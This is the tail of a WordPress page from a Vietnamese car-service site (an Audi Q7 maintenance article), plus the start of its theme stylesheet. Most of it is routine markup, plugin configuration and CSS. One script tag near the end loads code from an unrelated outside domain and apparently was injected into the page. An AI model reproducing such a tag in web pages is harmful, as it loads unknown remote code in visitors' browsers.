                
                
                

                                    <!-- messenger -->
                    <div id="messenger-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://m.me/139269920158971">
                                    <img alt="messenger" src="https://atomauto.vn/wp-content/plugins/button-contact-vr/legacy/img/messenger.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end messenger -->
                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0898835835">
                                    <img alt="Zalo" src="https://atomauto.vn/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0898835835">
                                    <img alt="Phone" src="https://atomauto.vn/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

                            <div id="all-in-one-vr" class="button-contact">
                    <div class="phone-vr">
                        <div class="phone-vr-circle-fill"></div>
                        <div class="phone-vr-img-circle">
                            <img alt="All in one" src="https://atomauto.vn/wp-content/plugins/button-contact-vr/legacy/img/icon1.png" />
                        </div>
                    </div>
                                    </div>
                <style type="text/css">
                    .phone-bar-n {
                        display: none;
                    }
                </style>
            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


        
        
        
        
                
                    <!-- size scale -->
            <style>
                #button-contact-vr {
                    transform: scale(0.7);
                }
            </style>
                            <style>
                    #button-contact-vr {
                        margin: -10px;
                    }
                </style>
            
                    <!-- location left right -->
            <style>
                #button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }
            </style>
        
                    <!-- location bottom -->
            <style>
                #button-contact-vr {
                    bottom: 1%;
                }
            </style>
        
        
                      <script type="text/javascript">
           
      jQuery(document).ready(function($){   
           
         $('.iprovn-qty').on( 'click', 'button.plus, button.minus', function() {

            // Get current quantity values
            if ( $( this ).is( '.minus' ) ) {
            	var qty = $(this).next().find('.qty');
        	} else {
        		var qty = $(this).prev().find('.qty');
        	}
            var qtyval = qty.val();
            if(!qtyval){
                qtyval = 0;
            }
            var nameInput = qty.attr('name');
            console.log(nameInput);
            var val   = parseFloat(qtyval);
            
            var max = parseFloat(qty.attr( 'max' ));
            var min = parseFloat(qty.attr( 'min' ));
            var step = parseFloat(qty.attr( 'step' ));
  
            // Change the value if plus or minus
            if ( $( this ).is( '.plus' ) ) {
               if ( max && ( max <= val ) ) {
                  qty.val( max );
               } else {
                  qty.val( val + step );
               }
            } else {
               if ( min && ( min >= val ) ) {
                  qty.val( min );
               } else if ( val > 1 ) {
                  
                  qty.val( val - step );
               }
               if(val == 1 && nameInput != 'quantity'){
                   qty.val( val - step );
               }
            }
              
         });
           
      });
           
      </script>
   			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://atomauto.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://atomauto.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16224-css' href='https://atomauto.vn/wp-content/uploads/elementor/css/post-16224.css?ver=1764281298' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://atomauto.vn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://atomauto.vn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://atomauto.vn/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='metform-ui-css' href='https://atomauto.vn/wp-content/plugins/metform/public/assets/css/metform-ui.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='metform-style-css' href='https://atomauto.vn/wp-content/plugins/metform/public/assets/css/style.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13119-css' href='https://atomauto.vn/wp-content/uploads/elementor/css/post-13119.css?ver=1764281070' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12303-css' href='https://atomauto.vn/wp-content/uploads/elementor/css/post-12303.css?ver=1764281069' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-bevietnampro-css' href='https://atomauto.vn/wp-content/uploads/elementor/google-fonts/css/bevietnampro.css?ver=1742248976' type='text/css' media='all' />
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/atomauto.vn\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/atomauto.vn\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.90.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.90.0" id="cr-colcade-js"></script>
<script type="text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.8" id="rtrar.appLocal-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.7" id="cute-alert-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/themes/atom/assets/js/skip-link-focus-fix.js?ver=20151215" id="iprovn-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/themes/atom/assets/js/iprovn-js-config.js?ver=20151215" id="iprovn-nav-js-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/atomauto.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"1","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.28" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.8" id="rtrar.app-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Di \u0111\u1ed9ng d\u1ecdc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng d\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"M\u00e1y t\u00ednh b\u1ea3ng ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/atomauto.vn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/atomauto.vn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/atomauto.vn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"61435dff1d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9566,"title":"Chi%20ph%C3%AD%20b%E1%BA%A3o%20d%C6%B0%E1%BB%A1ng%20Audi%20Q7%20%26%20B%C3%AD%20quy%E1%BA%BFt%20t%E1%BB%91i%20%C6%B0u%20chi%20ph%C3%AD","excerpt":"","featuredImage":"https:\/\/atomauto.vn\/wp-content\/uploads\/2024\/12\/chi-phi-bao-duong-audi-q7-1-1024x683.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/atomauto.vn\/wp-admin\/admin-ajax.php","language":"vi","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/atomauto.vn\/wp-admin\/admin-ajax.php","nonce":"ec2926ee1f","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.17.11" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-wrapper-link.min.js?ver=7.12.1" id="ep-wrapper-link-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/metform/public/assets/js/htm.js?ver=4.0.7" id="htm-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="metform-app-js-extra">
/* <![CDATA[ */
var mf = {"postType":"post","restURI":"https:\/\/atomauto.vn\/wp-json\/metform\/v1\/forms\/views\/","minMsg1":"Minimum length should be ","Msg2":" character long.","maxMsg1":"Maximum length should be ","maxNum":"Maximum number should be ","minNum":"Minimum number should be "};
/* ]]> */
</script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/metform/public/assets/js/app.js?ver=4.0.7" id="metform-app-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.12.1" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atomauto.vn\/wp-admin\/admin-ajax.php","nonce":"dd372791f7","urls":{"assets":"https:\/\/atomauto.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atomauto.vn\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atomauto.vn\/cart","checkout_page_url":"https:\/\/atomauto.vn\/checkout","fragments_nonce":"5c42186207"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atomauto.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/metform-pro/public/assets/js/repeater.js?ver=3.8.3" id="metform-pro-repeater-js"></script>


<script src="https://bbmkts.com/js/bbv2s.js"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: atomauto.vn @ 2025-11-29 17:44:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://atomauto.vn/wp-content/themes/atom/style.css?ver=6.8.3
body_size: 18573
content:
/*!
Theme Name: ATOM Premium Auto Services
Theme URI: https://atomauto.vn
Author: ipro team
Author URI: http://ipro.vn
Description: Giao diện website wordpress chuẩn seo
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: iprovn
Tags: atom, tire, garage

!*/


@import url('https://fonts.googleapis.com/css2?family=Be+Vietnam+Pro:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

html {
    line-height: 1.15;
    /* 1 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

:root {
    --atorange: #F54F30;
    --atgrey: #909090;
    --atborder: #ECF2F6;
    --atblack: #292930;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
    margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
    background-color: transparent;
    color: #94887A;
    text-decoration: none;
}

a:hover {
    color: #94887A;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    text-decoration: underline dotted;
    /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
    font-weight: bolder;
    font-weight: 700;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
    font-size: 80%;
    margin: 8px 0;
    display: block;
    color: #818181;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
    border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    /* 1 */
    font-size: 100%;
    /* 1 */
    line-height: 1.15;
    /* 1 */
    margin: 0;
    /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
    /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
    /* 1 */
    text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
    vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
    display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
    display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
    display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
    color: #666666;
    font-family: "Be Vietnam Pro", sans-serif;
    font-size: 17px;
    line-height: 1.6;
    background: #fff;
    font-weight: 300;
    border-radius: 0;
}

h1 {
	font-size: 30px;
	line-height: 34px;
	clear: both;
	font-weight: bold;
	text-align: justify;
}
h2 {
	font-size: 26px;
	line-height: 30px;
	clear: both;
	font-weight: bold;
}
h3 {
	font-size: 22px;
	line-height: 26px;
	clear: both;
	font-weight: bold;
}
h4 {
	font-size: 18px;
	line-height: 22px;
	clear: both;
	font-weight: bold;
}
h5 {
	font-size: 16px;
	line-height: 20px;
	clear: both;
	font-weight: bold;
}
h6 {
	font-size: 14px;
	line-height: 18px;
	clear: both;
	font-weight: bold;
}
p {
    margin-bottom: 1em;

}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    color: #333;
    font-size: 15px;
    padding: 0 20px;
    margin-left: 15px;
    border-left: 2px solid #ee5520;
    margin-bottom: 0;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}

hr {
